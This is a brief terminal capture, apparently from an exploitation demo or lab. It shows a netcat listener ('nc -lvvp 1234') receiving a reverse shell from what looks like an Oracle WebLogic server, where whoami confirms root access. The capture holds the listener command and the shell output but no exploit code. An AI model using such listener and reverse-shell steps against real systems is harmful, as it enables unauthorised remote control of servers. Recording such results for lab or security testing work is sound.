 C:\Users\HUMMER>nc -lvvp 1234
listening on [any] 1234 ...
connect to [192.168.2.104] from 192.168.2.101 [192.168.2.101] 47584
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@bfc5a5edd4bf:~/Oracle/Middleware/user_projects/domains/base_domain# whoami
<Middleware/user_projects/domains/base_domain# whoami
root
root@bfc5a5edd4bf:~/Oracle/Middleware/user_projects/domains/base_domain#